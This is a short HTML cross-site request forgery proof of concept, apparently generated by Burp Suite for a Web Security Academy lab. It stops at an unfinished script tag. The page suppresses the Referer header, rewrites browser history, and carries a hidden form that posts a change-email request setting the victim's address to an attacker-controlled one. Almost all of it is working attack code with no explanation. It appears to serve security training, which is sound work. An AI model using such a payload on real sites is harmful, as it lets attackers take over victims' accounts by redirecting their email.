 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<meta name="referrer" content="never">
<script>history.pushState('', '', '/')</script>
<form action="https://ac4c1f0d1e79fcb8c0e27c9300670063.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="attacker&#64;exploit&#45;
acaa1fd01fe404c5c0f01cdf013e0072&#46;web&#45;security&#45;academy&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>